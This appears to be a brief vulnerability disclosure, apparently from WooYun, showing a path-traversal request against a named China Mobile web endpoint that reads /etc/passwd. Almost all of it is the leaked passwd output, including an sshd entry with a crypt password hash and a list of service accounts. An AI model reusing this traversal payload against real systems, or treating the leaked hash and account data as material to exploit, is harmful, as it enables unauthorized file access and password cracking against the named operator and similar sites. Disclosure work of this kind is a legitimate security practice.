 gd.10086.cn/commodity/servicio/nostandardserv/realNameRegister/viewUploadImage.jsps?fielPath=/../../../../../../../../../../../etc/passwd&t=144256248...
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:Daemon:/sbin:/sbin/nologin
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/sbin/nologin
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/sbin/nologin
nobody:x:65534:65533:nobody:/var/lib/nobody:/sbin/nologin
messagebus:*:100:101:User for D-Bus:/var/run/dbus:/bin/false
haldaemon:*:101:102:User for haldaemon:/var/run/hald:/bin/false
sshd:$1$iuAtXgrm$VJyy1n9mAwl3sVasYgS7E.:71:65:SSH daemon:/var/lib/sshd:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:104:User for uuidd:/var/run/uuidd:/bin/false
puppet:x:103:106:Puppet daemon:/var/lib/puppet:/bin/false
oracle:x:104:107:Oracle user:/opt/oracle:/bin/false
ldap:x:76:70:User for OpenLDAP:/var/lib/ldap:/bin/bash
mysql:x:60:109:MySQL database admin:/var/lib/mysql:/bin/false
dnsmasq:x:105:65534:dnsmasq:/var/lib/empty:/bin/false
vscan:x:65:110:Vscan account:/var/spool/amavis:/bin/false
named:x:44:44:Name server daemon:/var/lib/named:/bin/false
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
cyrus:x:96:12:User for cyrus-imapd:/usr/lib/cyrus:/bin/bash
quagga:x:106:111:Quagga routing daemon:/var/run/quagga:/usr/bin/false
polkituser:x:107:112:PolicyKit:/var/run/PolicyKit:/bin/false
squid:x:31:65534:WWW-proxy squid:/var/cache/squid:/bin/false
ntp:x:74:113:NTP daemon:/var/lib/ntp:/bin/false
mailman:x:72:67:GNU mailing list manager:/var/lib/mailman:/bin/bash
fetchmail:x:108:2:mail retrieval daemon:/var/lib/fetchmail:/bin/false
qemu:x:109:115:qemu user:/:/sbin/nologin
pulse:x:110:117:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
dhcpd:x:111:65534:DHCP server daemon:/var/lib/dhcp:/bin/false
suse-ncc:x:112:120:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
gdm:x:113:121:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
ftpsecure:x:114:65534:Secure FTP User:/var/lib/empty:/bin/false
wasadmin:x:601:600::/home/wasadmin:/bin/bash
www.wooyun.org